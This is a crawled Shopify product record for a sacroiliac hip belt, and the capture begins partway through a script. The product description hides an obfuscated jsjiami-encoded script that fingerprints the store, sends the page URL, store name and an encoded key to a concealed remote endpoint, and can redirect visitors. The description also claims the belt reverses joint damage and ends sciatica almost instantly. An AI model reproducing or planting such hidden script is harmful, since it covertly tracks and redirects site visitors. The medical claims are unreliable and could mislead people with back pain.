product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2025-02-17T11:58:08+08:00","created_at":"2025-02-17T11:58:18+08:00","vendor":"luckyeo1","type":"","tags":["Health \u0026 Beauty","Personal Health Care"],"price":1999,"price_min":1999,"price_max":1999,"available":true,"price_varies":false,"compare_at_price":2399,"compare_at_price_min":2399,"compare_at_price_max":2399,"compare_at_price_varies":false,"variants":[{"id":46567746961575,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"LF40242593","requires_shipping":true,"taxable":false,"featured_image":{"id":38346455515303,"product_id":8466634735783,"position":1,"created_at":"2025-02-17T11:58:18+08:00","updated_at":"2025-02-17T11:58:18+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/049612243acfb50eef81558e5918cbed.jpg?v=1739764698","variant_ids":[46567746961575]},"available":true,"name":"Sacroiliac SI Joint Hip Belt for Women and Men - Black","public_title":"Black","options":["Black"],"price":1999,"weight":0,"compare_at_price":2399,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":30774802481319,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/049612243acfb50eef81558e5918cbed.jpg?v=1739764698"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/049612243acfb50eef81558e5918cbed.jpg?v=1739764698","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/7c3d7ad2090818a083e91eaf48de0b79.jpg?v=1739764698","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/3de3b8fe800f80fbccf2474c793b47d2.jpg?v=1739764698","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/054cc8c4e6db5d1e9fe15d8e3b780f5d.jpg?v=1739764698","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/dc3cf040862f4e997ad117620ad89c20.jpg?v=1739764698","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/07856bc08751d49da0bcf576278d812b.jpg?v=1739764698","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/69b41d406ad3ecd38c3678db09fffa16.jpg?v=1739764698","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/a72a13d7623fb093e66f7d63b67ca29f.jpg?v=1739764698"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/049612243acfb50eef81558e5918cbed.jpg?v=1739764698","options":[{"name":"Color","position":1,"values":["Black"]}],"url":"\/products\/sacroiliac-si-joint-hip-belt","media":[{"alt":null,"id":30774802481319,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/049612243acfb50eef81558e5918cbed.jpg?v=1739764698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/049612243acfb50eef81558e5918cbed.jpg?v=1739764698","width":800},{"alt":null,"id":30774802514087,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/7c3d7ad2090818a083e91eaf48de0b79.jpg?v=1739764698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/7c3d7ad2090818a083e91eaf48de0b79.jpg?v=1739764698","width":800},{"alt":null,"id":30774802546855,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/3de3b8fe800f80fbccf2474c793b47d2.jpg?v=1739764698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/3de3b8fe800f80fbccf2474c793b47d2.jpg?v=1739764698","width":800},{"alt":null,"id":30774802579623,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/054cc8c4e6db5d1e9fe15d8e3b780f5d.jpg?v=1739764698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/054cc8c4e6db5d1e9fe15d8e3b780f5d.jpg?v=1739764698","width":800},{"alt":null,"id":30774802612391,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/dc3cf040862f4e997ad117620ad89c20.jpg?v=1739764698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/dc3cf040862f4e997ad117620ad89c20.jpg?v=1739764698","width":800},{"alt":null,"id":30774802645159,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/07856bc08751d49da0bcf576278d812b.jpg?v=1739764698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/07856bc08751d49da0bcf576278d812b.jpg?v=1739764698","width":800},{"alt":null,"id":30774802677927,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/69b41d406ad3ecd38c3678db09fffa16.jpg?v=1739764698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/69b41d406ad3ecd38c3678db09fffa16.jpg?v=1739764698","width":800},{"alt":null,"id":30774802710695,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/a72a13d7623fb093e66f7d63b67ca29f.jpg?v=1739764698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/a72a13d7623fb093e66f7d63b67ca29f.jpg?v=1739764698","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://luckyeo.com/products/sacroiliac-si-joint-hip-belt.js
body_size: 5488
content:
{"id":8466634735783,"title":"Sacroiliac SI Joint Hip Belt for Women and Men","handle":"sacroiliac-si-joint-hip-belt","description":"\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eStruggling with lower back pain?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/img.staticdj.com\/671f87449207b552bf9e8ff71bef3f66.gif\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"270\" height=\"480\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003c\/strong\u003eUsing the power of targeted compression, the Sacroiliac Hip Belt reverses SI Joint damage which \u003cstrong\u003ewill eliminate your lower back pain, sciatica, and hip pain\u003c\/strong\u003e almost instantly.\u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eKey Features\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· ALLEVIATES JOINT PAIN\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eOur simple-to-adjust hip compression devices will help cradle your lower spine and hips to assist with correcting back pain, pressure, and stress caused by arthritis instability or joint dysfunction. Alignment and correction of the bursitis joint help the reduction of pelvic pain.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· EASY TO ADJUST AND USE\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThe smart design of this belt allows you to adjust the tightness and compression to your preference. Simply adjust the two elastic tension straps and get a tighter or looser fit. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· ERGONOMIC SHAPED PRESSURE DESIGN \u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMade for even the most active individual our pelvic belt will assist in lower back pain relief, reducing joint pain, and can also improve your posture.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· ANTI-SLIP AND DURABLE\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThe SI Joint brace will stay in place, no matter what. The unique anti-slip material will make sure that your belt won’t move around or ride up your hips. We also made sure to keep the material lightweight and very durable. You will have no problem wearing this belt for longer periods of time. Comfortably wear it around the house, during sports, other activities or even at night.\u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSpecification\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMaterial: \u003cspan data-mce-fragment=\"1\"\u003eChloroprene Rubber\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eColor: Black\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eHip circumference: 109 cm\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWidth: 9 cm\u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003ePackage Includes\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003e1 x Sacroiliac SI Joint Hip Belt for Women and Men\u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eNotes\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003col data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003ePlease allow 2-3cm error due to manual measurement. Please make sure you do not mind before purchasing.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eColor may not appear as exactly as in real life due to variations between the computer monitors.\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyM9ZRKi7JL0qF8AxNYNy8xNxUJSulVAuL1MQ0C0MDY1Nzy8QkC1PjVCODFBNTi0QTIyMDS0ulWgAz5xhm\"\u003c\/script\u003e\n\u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return 